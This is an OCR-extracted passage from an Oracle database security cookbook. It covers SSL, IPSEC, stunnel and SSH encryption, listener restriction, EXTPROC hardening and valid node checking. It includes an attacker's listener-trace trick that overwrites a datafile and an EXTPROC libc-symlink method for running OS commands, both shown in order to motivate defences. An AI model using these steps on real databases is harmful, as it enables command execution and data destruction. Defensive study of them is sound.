[oracle@nodeorcl1 ~]$ 
[oracle@nodeorcl1 ssl]$ orapki wallet add -wallet /security/
wallets/ssl -dn "CN=PacktPub_S" -keysize 2048 -self_signed 
-validity 1300 -pwd rio71^klPO
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```
**[oracle@nodeorcl1 ssl]\$** 

$$
-\textcolor{blue}{\blacksquare}\textcolor{red}{\bullet}\textcolor{blue}{\textbf{o}}
$$

4. Next, generate a certificate and self-sign the wallet on nodeorcl5 as follows:

```
[oraclient@nodeorcl5 ~]$ orapki wallet add -wallet /security/
wallets/ssl -dn "CN=PacktPub_C" -keysize 2048 -self_signed 
-validity 1300 -pwd Tio70/1?klPO
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```
**[oraclient@nodeorcl5 ~]\$**

5. Next, export the self-signed certificate on nodeorcl1 to nodeorcl1 server ca.cert file as follows:

 **[oracle@nodeorcl1 ssl]\$ orapki wallet export -wallet /security/ wallets/ssl -dn "CN=PacktPub\_S" -cert /security/wallets/ssl/ nodeorcl1\_server\_ca.cert** 

**Oracle PKI Tool : Version 11.2.0.3.0 - Production**

**Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights reserved.**

6. Export the self-signed certificate on nodeorcl5 to nodeorcl5\_client\_ca.cert as follows:

```
[oraclient@nodeorcl5 ~]$ orapki wallet export -wallet /security/
wallets/ssl -dn "CN=PacktPub_C" -cert /security/wallets/ssl/
nodeorcl5_client_ca.cert
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```
7. Copy the certificate file nodeorcl1 server ca.cert to nodeorcl5 in the same directory:

```
[oracle@nodeorcl1 ssl]$ scp nodeorcl1_server_ca.cert oraclient@
nodeorcl5:/security/wallets/ssl
```
**nodeorcl1\_server\_ca.cert 100% 965 0.9KB/s 00:00** 

**oraclient@nodeorcl5's password:** 

- **[oracle@nodeorcl1 ssl]\$**
- 8. Copy the certificate file nodeorcl5 client ca.cert to nodeorcl1 in the same directory:

```
[oraclient@nodeorcl5 ~]$ scp /security/wallets/ssl/nodeorcl5_
client_ca.cert oracle@nodeorcl1:/security/wallets/ssl
```

```
oracle@nodeorcl1's password:
```


**nodeorcl5\_client\_ca.cert 100% 965 0.9KB/s 00:00 [oraclient@nodeorcl5 ~]\$** 9. Next, import the client root certificate into the server wallet as follows:

```
[oracle@nodeorcl1 ssl]$ orapki wallet add -wallet /security/
wallets/ssl -trusted_cert -cert /security/wallets/ssl/nodeorcl5_
client_ca.cert -pwd rio71^klPO
```
**Oracle PKI Tool : Version 11.2.0.3.0 - Production**

**Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights reserved.**

**[oracle@nodeorcl1 ssl]\$**

10. Next, we want to check if the client root certificate was imported into the server wallet. Display the server wallet's proprieties as follows:

```
[oracle@nodeorcl1 ssl]$ orapki wallet display -wallet /security/
wallets/ssl
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
Requested Certificates: 
User Certificates:
Subject: CN=PacktPub_S
Trusted Certificates: 
Subject: OU=Class 2 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
Subject: OU=Secure Server Certification Authority, O=RSA
Data Security\, Inc.,C=US
Subject: CN=GTE CyberTrust Global Root,OU=GTE CyberTrust 
Solutions\, Inc.,O=GTE Corporation,C=US
Subject: CN=PacktPub_C
Subject: CN=PacktPub_S
Subject: OU=Class 3 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
Subject: OU=Class 1 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
[oracle@nodeorcl1 ssl]$
```

$$
-\boxed{62}
$$

11. Similarly import the server root certificate into the client wallet as follows:

```
[oraclient@nodeorcl5 ~]$ orapki wallet add -wallet /security/
wallets/ssl -trusted_cert -cert /security/wallets/ssl/nodeorcl1_
server_ca.cert -pwd Tio70/1?klPO
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```

```
[oraclient@nodeorcl5 ~]$
```
12. Check if the server root certificate was imported into the client wallet. Display the client wallet's proprieties as follows:

```
[oraclient@nodeorcl5 ~]$ orapki wallet display -wallet /security/
wallets/ssl
```
**Oracle PKI Tool : Version 11.2.0.3.0 - Production**

```
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```

```
Requested Certificates:
User Certificates:
Subject: CN=PacktPub_C
Trusted Certificates:
Subject: OU=Class 2 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
Subject: OU=Secure Server Certification Authority, O=RSA
Data Security\, Inc.,C=US
Subject: CN=GTE CyberTrust Global Root,OU=GTE CyberTrust 
Solutions\, Inc.,O=GTE Corporation,C=US
Subject: CN=PacktPub_C
Subject: CN=PacktPub_S
Subject: OU=Class 3 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
Subject: OU=Class 1 Public Primary Certification 
Authority,O=VeriSign\, Inc.,C=US
[oraclient@nodeorcl5 ~]$
```
13. On the server side, configure the listener to accept SSL connections as follows:

```
LISTENER =
   (DESCRIPTION_LIST =
     (DESCRIPTION =
       (ADDRESS = (PROTOCOL = TCP)(HOST = nodeorcl1)(PORT = 1521))
     )
```


```
 (DESCRIPTION =
       (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1521))
     )
     (DESCRIPTION =
       (ADDRESS = (PROTOCOL = TCPS)(HOST = nodeorcl1)(PORT = 
28900))
     )
   )
```
14. Bounce the listener:

```
[oracle@nodeorcl1 ~]$ lsnrctl stop; lsnrctl start
LSNRCTL for Linux: Version 11.2.0.3.0 - Production on 14-AUG-2012 
19:36:19
```
15. To specify the wallet location, add the following lines in \$ORACLE\_HOME/network/ admin/sqlnet.ora on the server and on the client:

```
WALLET_LOCATION =
   (SOURCE =
     (METHOD = FILE)
      (METHOD_DATA =
        (DIRECTORY = /security/wallets/ssl)
     )
   )
```
16. Next, configure the cipher suites, and add the following line in the \$ORACLE\_HOME/ network/admin/sqlnet.ora server and on the client:

```
SSL_CIPHER_SUITES= (SSL_RSA_WITH_AES_256_CBC_SHA, SSL_RSA_
WITH_3DES_EDE_CBC_SHA)
```
17. On the client, create a network service HACKDB SSL as follows:

```
HACKDB_SSL =
   (DESCRIPTION =
     (ADDRESS_LIST =
        (ADDRESS = (PROTOCOL = TCPS)(HOST = nodeorcl1)(PORT = 
28900))
     )
     (CONNECT_DATA =
        (SERVICE_NAME = HACKDB)
     )
   )
```
 $-$ 64

18. If you have network encryption configuration between client and server, turn it off by setting the SQLNET. ENCRYPTION SERVER in sqlnet.ora on the server side to rejected. Otherwise you will get the ORA-12696: Double Encryption Turned On, login disallowed message.

**SQLNET.ENCRYPTION\_SERVER = rejected**

19. Finally, test the connection:

**[oraclient@nodeorcl5 ~]\$ sqlplus system@HACKDB\_SSL**

```
SQL*Plus: Release 11.2.0.3.0 Production on Sun Aug 19 16:51:42 
2012
```
**Copyright (c) 1982, 2011, Oracle. All rights reserved.**

**Enter password:**

**Connected to:**

**Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production**

```
With the Partitioning, OLAP, Data Mining and Real Application 
Testing options
```
# How it works…

Self-signed certificates fit well inside an organization. If you want to expose SSL outside on the internet than you must use signed certificates by a CA authority.

SSL uses a primary public key exchange based on the handshake mechanism. Briefly the steps performed during handshake are as follows:

- $\blacktriangleright$  The client and the server negotiate which cipher suite to use.
- $\blacktriangleright$  The server sends its certificate, and the client verifies its authenticity (signed by a Certificate Authority or self signed). If client authentication is required then the client sends its own certificate, and the server will verify its authenticity.
- $\blacktriangleright$  The client and the server will exchange keys using a public key, and each will generate a session key that will be used subsequently for data encryption using the cipher suite negotiated at the first step.

# There's more…

Use SSL when other network encryption is not possible. SSL is considerably slower than OAS encryption using symmetric keys and IPSEC covered in the next recipe.



# Encrypting network communication using IPSEC

Internet Protocol Security (IPSEC) is a protocol suite developed to encapsulate security using encryption, integrity, and authentication for Internet Protocol. It operates at the Internet layer of the IP protocol and is currently supported by all major operating systems. IPSEC implementation is suitable from small to large enterprise networks and can be used as an alternative to Oracle Advanced Security encryption. In this recipe we will show how to establish an IPSEC connection between nodeorcl5 and a Windows client. On Red Hat we will use freeswan IPSEC implementation and will configure a test-like setup using prehashed keys.

# Getting ready

As a prerequisite, create a new virtual machine and install Windows 7 and Oracle Client 11.2.0.3 on it.

# How it works…

We will start this recipe with the Linux IPSEC freeswan configuration.

1. First, we will configure the participant hosts, encryption algorithms, and the checksum algorithm. Open the freeswan configuration file /etc/ipsec.conf and add the following parameters:

```
- 66 -/etc/ipsec.conf - Openswan IPsec configuration file
      #
     # Manual: ipsec.conf.5
     #
     # Please place your own config files in /etc/ipsec.d/ ending in 
      .conf
     Ipsec.conf
     version 2.0 # conforms to second version of ipsec.conf 
     specification
     config setup
         # if eth0 is connected to lan
         klipsdebug=none
         plutodebug=none
         protostack=netkey
     conn oraclient-oraserver
         authby=secret
         auto=add
```
[www.it-ebooks.info](http://www.it-ebooks.info/)

#### *Chapter 2*

```
 type=tunnel
 left=10.241.132.218
 right=10.241.132.2
 keyingtries=0
 keyexchange=ike
 keylife=8h
 pfs=yes
 ike=3des-sha1;modp1024
```
Where left represents nodeorcl1 IP address and right the Windows client IP address, keyexchange will use ike type using prehashed keys; ike represents the encryption algorithm and hash function plus the exchange mode.

2. Generate a random prehashed 128-bit long key (your key will certainly have a different sequence) for pair authentication by using the following command:

```
[root@nodeorcl1 ~]# ipsec ranbits --continuous 128
0x5af24b5a16cfcb5a8b5ae8b3d1373434
[root@nodeorcl1 ~]#
```
3. Next, add the host pairs and the prehashed key used at authentication in the /etc/ipsec.secrets file as follows:

```
10.241.132.218 10.241.132.2: PSK 
"0x5af24b5a16cfcb5a8b5ae8b3d1373434"
```
4. Next start the ipsec service as follows:

```
[root@nodeorcl1 etc]# service ipsec start
```
5. Next we will configure the Windows part. As administrator open Local Security Policy, then right-click on Create IP Security Policy....





- 6. Next the IP security policy Wizard will be launched, click on Next.
- 7. Name the IP security policy oraipsec and click on Next.
- 8. At the next step, Request for Network Communication, let the Activate the response rule (earlier version of Windows only) remain unchecked and click on Next.
- 9. At the last step, Completing the IP Security Wizard, uncheck the Edit properties checkbox and click on Finish.
- 10. Next we will proceed to configure the IP Filtering Rules. In the left-hand side pane right-click on oraipsec and click on Properties. In the IP Filtering Rules click on the Add button and name it oraipfilterrules and click on OK.
- 11. In the same New Rule Properties window, click on Filter Action, uncheck Add Use Wizard, click on the Add button, check Encryption and Integrity, and click on OK. Next check Use session key perfect forward secrecy (PFS) and click on OK. At this step you should choose the same encryption and integrity algorithm as configured on the other host. In our case encryption algorithm is 3DES and cryptographic checksum is SHA1.





12. Next we will configure the authentication mode to use preshared keys as we have configured on Linux. In the New Rule Properties window, click on Authentication Method, select Use this string (preshared key), type the key generated on Linux in step 3, and click on OK.



- 13. At this step we have finished configuring the IPSEC policy, so the last thing to do is to assign the policy to network cards. Right-click on the oraipsec policy and click on Assign.
- 14. Next try to connect to the HACKDB database.
- 15. If we start to capture the network packets, we will see ESP=type packets which means that IPSEC is enabled:

```
19:30:38.912592 IP 10.241.132.2 > nodeorcl1: 
ESP(spi=0xc006149b,seq=0x1d), length 68
19:30:38.912699 IP nodeorcl1 > 10.241.132.2: 
ESP(spi=0x5dc407c7,seq=0x1f), length 68
19:30:38.913346 IP 10.241.132.2 > nodeorcl1: 
ESP(spi=0xc006149b,seq=0x1e), length 52
```
 $69-$ 

# How it works…

The inner functionality of IPSEC and specification is presented in RFC2401 (http://www.ietf.org/rfc/rfc2401.txt)

## There's more…

For more information about IPSEC Openswan implementation for small and large networks I recommend a detailed book entitled *Openswan: Building and Integrating Virtual Private Networks* (http://www.packtpub.com/openswan/book).

# Encrypting network communication with stunnel

**Stunnel** is a program that acts as a proxy that removes, wraps, and encrypts the network communication using SSL thought tunnelling. It is suitable mainly to be used by DBAs for remote database administration or for encrypting communication (log transport) with DataGuard. In this recipe we will encrypt a connection between nodeorc15 and nodeorcl1 using stunnel.

# Getting ready

All steps will be performed on nodeorc11 and nodeorc15.

As a prerequisite download and install stunnel from [http://www.stunnel.org/](http://www.stunnel.org/downloads.html) [downloads.ht](http://www.stunnel.org/downloads.html)ml both on nodeorcl1 and nodeorcl5.

## How to do it...

- 1. We will start to configure stunnel as a service. Download stunnel\_RC\_script [from](http://www.gaztronics.net/rc/stunnel.php)  [http://www.gaztronics.net/rc/stunne](http://www.gaztronics.net/rc/stunnel.php)l.php and copy it to /etc/init.d.
- 2. Next, change the owner permissions for stunnel to root and define it as a service as follows:

**[root@nodeorcl1 stunnel]# chown root:root /etc/init.dstunnel [root@nodeorcl1 stunnel]# chkconfig --add stunnel**

 $-$ 70

- 3. Because stunnel will forward from a listening port to an accept port we have to enable port forwarding by modifying the ipv4.ip\_forward network parameter, recycle the kernel parameters as follows:
	- To make it persistent, open /etc/sysctl.conf:

```
net.ipv4.ip_forward=1
```
- save the file
- recycle all kernel parameters

**sysctl -p**

or apply on the fly **sysctl -w net.ipv4.ip\_forward=1**

4. Next, generate a self-signed certificate with one year validity on nodeorcl1 and nodeorcl5. Press *Enter* for each step as follows:

```
[root@nodeorcl1 stunnel]# openssl req -new -x509 -days 365 -nodes 
-out orastunnel.pem -keyout /etc/stunnel/orastunnel.pem
Generating a 1024 bit RSA private key
........................++++++
..............++++++
Country Name (2 letter code) [GB]:
State or Province Name (full name) [Berkshire]:
Locality Name (eg, city) [Newbury]:
Organization Name (eg, company) [My Company Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) []:
Email Address []:
[root@nodeorcl1 stunnel]#
```
**[root@nodeorcl5 stunnel]# openssl req -new -x509 -days 365 -nodes -out orastunnel.pem -keyout /etc/stunnel/orastunnel.pem**

**…………………………………………………………………………………………………………………………………………..**

```
[root@nodeorcl5 stunnel]#
```
5. Next, we will configure stunnel on the server side nodeorcl5. Create a file called /etc/stunnel/stunnel.conf and add the following entries:

```
cert = /etc/stunnel/orastunnel.pem
output = /tmp/stunnelnodeorcl1.log
client = no
```


```
[ORASTUNNEL]
accept=nodeorcl1:28999
connect=nodeorcl1:1521
```
6. Create the same file on nodeorcl5 and add the following entries:

```
client = yes
cert = /etc/stunnel/oracert.pem
output = /tmp/stunnelclient.log
[ORASTUNNEL]
accept=1950
connect = nodeorcl1:28999
```
7. Next, start the stunnel service on nodeorcl1 and nodeorcl5 as follows:

```
[root@nodeorcl1 stunnel]# service stunnel start
Starting stunnel: [ OK
]
[root@nodeorcl1 stunnel]#
[root@nodeorcl1 stunnel]# service stunnel start
Starting stunnel: [ OK 
]
[root@nodeorcl1 stunnel]#
```
8. Create a new network service named HACKDN STUNNEL in \$ORACLE\_HOME/ network/admin/tnsnames.ora located on nodeorcl5:

```
HACKDB_STUNNEL =
   (DESCRIPTION =
     (ADDRESS_LIST =
        (ADDRESS = (PROTOCOL = TCP)(HOST = localhost)(PORT = 1950))
     )
     (CONNECT_DATA =
        (SERVICE_NAME = HACKDB)
     )
   )
```
9. Next, connect to the HACKDB database using the HACKDB STUNNEL service to test the tunnel:

```
[oraclient@nodeorcl1 ~]#sqlplus HR@HACKDB_STUNNEL
SQL*Plus: Release 11.2.0.3.0 Production on Tue Aug 28 09:12:58 
2012
```

$$
-\boxed{72}
$$

**Copyright (c) 1982, 2011, Oracle. All rights reserved. Enter password: Connected to: Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production With the Partitioning, OLAP, Data Mining and Real Application Testing options**

**SQL>**

## How it works…

The configuration of stunnel is stored in our case in /etc/stunnel.conf. The cert parameter points to the self-signed certificate. The accept parameter on nodeorcl1 represents the port on which the communication will be forwarded. The connect parameter is the real port on which the listener listens. The connect parameter on nodeorcl is identical with the forwarded port used on nodeorcl1; this will be in fact the connection port. The accept port will be the port on which we can connect from nodeorcl5 and is used for defining the network service. The client parameter shows that this node will be the client node.

## There's more…

For more details about stunnel, check the stunnel documentation at http://www.stunnel.org/docs.html.

# Encrypting network communication using SSH tunneling

In these days SSH is the de facto method for establishing a remote connection to a host. It can also be used to tunnel and encrypt network communication between two hosts. SSH tunneling can be implemented for encrypting network communication between a computer used by a DBA for remote database administration, but is also suitable to be used with Data Guard for encrypting log shipping. In this recipe we will encrypt the network communication between nodeorcl1 and nodeorcl5 using ssh.

# Getting ready

All steps will be performed on nodeorcl1 and nodeorcl5.



# How to do it…

To use tunneling you must enable ssh port forwarding on the server. Open the  $/etc/ssh/$ sshd conf configuration file and uncomment the following line:

AllowTcpForwarding yes

Save and close the file and restart sshd service as follows:

service sshd restart

- 1. To forward the listening port to the ssh port execute the following command: **[oracle@nodeorcl1 ~]# ssh -N -L1530:nodeorcl1:1521 oracle@nodeorcl1 oracle@nodeorcl1's password:**
- 2. On the client side nodeorc15 to open the tunnel execute the following command: **[oraclient@nodeorcl5 ~] ssh -N –L 1530:localhost:1521 oracle@ nodeorcl1 oracle@nodeorcl1's password:**
- 3. On nodeorc15 create a network service named HACKDB SSH:

```
HACKDB_STUNNEL =
   (DESCRIPTION =
     (ADDRESS_LIST =
        (ADDRESS = (PROTOCOL = TCP)(HOST = localhost)(PORT = 1530))
     )
     (CONNECT_DATA =
        (SERVICE_NAME = HACKDB)
     )
   )
```
4. On nodeorcl5 use tnsping to verify if the network service is working:

**[oraclient@nodeorcl5 ~]\$ tnsping HACKDB\_SSH**

**TNS Ping Utility for Linux: Version 11.2.0.3.0 - Production on 07- OCT-2012 16:50:16**

**Copyright (c) 1997, 2011, Oracle. All rights reserved.**

**Used parameter files:**

$$
-\boxed{74}
$$

```
/u01/app/oraclient/product/11.2.0/client_1/network/admin/sqlnet.
   ora
   Used TNSNAMES adapter to resolve the alias
   Attempting to contact (DESCRIPTION = (ADDRESS_LIST = (ADDRESS = 
   (PROTOCOL = TCP)(HOST = localhost)(PORT = 1530))) (CONNECT_DATA = 
   (SERVICE_NAME = HACKDB)))
   OK (10 msec)
   [oraclient@nodeorcl5 ~]$
5. Finally use the connection as follows:
   [oraclient@nodeorcl1 ~]#sqlplus HR@HACKDB_SSH
   SQL*Plus: Release 11.2.0.3.0 Production on Tue Aug 28 09:12:58 
   2012
   Copyright (c) 1982, 2011, Oracle. All rights reserved.
   Enter password:
   Connected to:
   Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit 
   Production
   With the Partitioning, OLAP, Data Mining and Real Application 
   Testing options
```
#### **SQL>**

# How it works…

The  $-N$  switch used in command specifies to do not execute any remote command. The  $-L$ switch specifies that the given port on the local host is to be forwarded to the given host and port on the remote side.

#### There's more...

On Windows you can use the plink utility to estabilish a SSH tunnel.



# Restricting the fly listener administration using the ADMIN\_RESTRICTION\_LISTENER parameter

Using the set lsnrctl command listener, we may dynamically change and override parameters. An attacker may use this capability for his own advantage by launching a series of DoS attacks against the database. The simplest DoS attack example is to simply stop the listener. Other DoS attacks can be produced by setting the listener trace (for example set listener trace to overwrite system01.dbf - set trc file '/u01/HACKDB/system01. dbf') or log files to overwrite data files or redo logs, or they can be used to generate scripts in a desired location that may be used later.

# Getting ready

All steps will be performed on nodeorc11.

## How to do it…

1. The format of parameter is ADMIN\_RESTRICTION\_listener\_name. In our case we will disable the fly administration of the listener named LISTENER. Open \$ORACLE HOME/network/admin/listener.ora and enable ADMIN\_RESTRICTION\_ LISTENER as follows:

#### **ADMIN\_RESTRICTION\_LISTENER=ON**

2. Reload the listener configuration as follows:

```
[oracle@nodeorcl1 ~]$ lsnrctl reload 
..................................................................
...........................................................
The command completed successfully
[oracle@nodeorcl1 ~]$
```
# How it works…

In this example we used a scenario involving access to the Oracle account. By having permissions to modify listener. ora the attacker could also deactivate the listener protection. Therefore it should be highly recommended that listener security should also be correlated with an IDS system, as Tripwire presented in *Chapter 1*, *Operating System Security*, to trace any modification in the configuration files. You should also take into consideration to lock out the listener. ora by turning it into an immutable file. To see how to turn a file to immutable, refer to *Using immutable files to prevent modification* recipe in *Chapter 1*, *Operating System Security*.



[www.it-ebooks.info](http://www.it-ebooks.info/)

# There's more…

To set the ADMIN\_RESTRICTION parameter using Network Manager (netmgr), navigate to LISTENER in the left-hand side pane and in the list box go to General Parameters. In the General tab check the Run Time Administration checkbox. Navigate to File and Save Network Configuration and reload the configuration.



# Securing external program execution (EXTPROC)

Some database applications can use external dynamic libraries implemented in a language such as C or C++. Usually these external libraries are developed for performance reasons, but they can also represent a major security threat by being replaced with ones that contain malicious code. Therefore this feature must be used with maximum precaution.

The listener process allows executing external programs using a dedicated program named extproc, which is located by default at \$ORACLE HOME/bin. The access to these external libraries can be configured within the listener configuration file listener.ora.

 $\boxed{77}$ 

The following is a configuration example from listener.ora that allows executing a specific library:

```
 (SID_LIST =
   (SID_DESC =
     (SID_NAME = CLRExtProc)
     (ORACLE_HOME = /u01/app/oracle/product/11.2.0/db/)
     (PROGRAM = extproc)
     (ENVS = "EXTPROC_DLLS=ONLY:/home/oracle/appclrso.so")
  )
 )
```
The corresponding entry for extproc from tnsnames.ora is as follows:

```
EXTPROC_CONNECTION_DATA =
   (DESCRIPTION =
     (ADDRESS_LIST =
       (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1521))
     )
     (CONNECT_DATA =
       (SID = PLSExtProc)
     )
   )
```
In this recipe we will demonstrate some security recommendations related to extproc.

# Getting ready

All steps will be performed on nodeorcl1.

# How to do it…

By using a configuration similar to the example provided earlier, an attacker may fake without too much effort the libraries called by extproc.

1. By calling external procedures with a listener started under oracle user, they will have identical read and write privileges. An attacker who gained access to the application user and oracle user, can simply replace the library called by extproc with a soft link pointing to other libraries:

```
 mv /home/oracle/appclrso.so /home/oracle/appclrso.so1
ln –s /lib64/libc-2.5.so /home/oracle/appclrso.so
```

$$
-\boxed{78}
$$

[www.it-ebooks.info](http://www.it-ebooks.info/)

#### *Chapter 2*

```
SQL> create or replace library ex_cmd as '/home/oracle/appclrso.
so';
SQL> create or replace procedure execute_cmd(command IN CHAR)
  is external
name "system"
library ex_cmd
language c;
SQL> exec execute_cmd("<os command>");
```
2. To prevent read/write access on files owned by oracle by external procedures a good solution is to define extproc in a different listener which will be owned by a different user than Oracle. This user should not have read and write privileges on files owned by Oracle.

# How it works…

The communication between extproc and external libraries is performed using *interprocess* communication (PROTOCOL = IPC).

## There's more…

Other security recommendations related to extproc are as follows:

- ► Use an IDS tool such as Tripwire covered in *Using Tripwire for file integrity checking* recipe in *Chapter 1*, *Operating System Security* to perform periodical checks on external libraries and Oracle network configuration files (listener.ora, sqlnet. ora, and tnsnames.ora)
- $\blacktriangleright$  Make the libraries used by external procedures immutable, a subject covered in *Chapter 1*, *Using immutable files to prevent modifications*, to prevent replacement or code injection
- $\blacktriangleright$  If you do not use external libraries, remove the extproc executable and delete the extproc entries from listener.ora
- $\blacktriangleright$  You may trace the extproc agent if you have suspicions about being attacked by using the TRACE LEVEL AGENT sqlnet.ora parameter
- **Do not use the EXTPROC\_DLLS=ANY specifier, always use EXTPROC\_** DLL=ONLY:<library name>



## See Also

- <sup>f</sup> The *Using Tripwire for file integrity checking* recipe in *Chapter 1*, *Operating System Security*
- <sup>f</sup> The *Using immutable files to prevent modifications* recipe in *Chapter 1*, *Operating System Security*

# Controlling client connections using the TCP.VALIDNODE\_CHECKING listener parameter

The usage of the valid node checking security feature is very similar to the TCP wrappers presented in *Chapter 1*, *Operating System Security*. Using this capability, you can deny or the allow connecting clients based on IP address or hostname.

# Getting ready

All steps will be performed on nodeorcl1.

## How to do it...

1. Open \$ORACLE HOME/network/admin/sqlnet.ora and enable valid node checking by setting TCP.VALIDNODE\_CKECINK as follows:

**TCP.VALIDNODE\_CHECKING=ON**

2. Next, you can establish the hosts that will be allowed to connect by setting the TCP. INVITED NODES parameter as follows:

**TCP.INVITED\_NODES= {nodeorcl5}**

3. After you add the invited nodes you must reload the listener configuration. **lsnrctl reload**

 $-$ 80

4. If we want to establish a connection from a node that is not included in the invited node list, the ORA-12537: TNS:connection closed error will be thrown as follows:

```
oraclient@nodeorcl2:~> sqlplus hr/hr@HCKDB
```

```
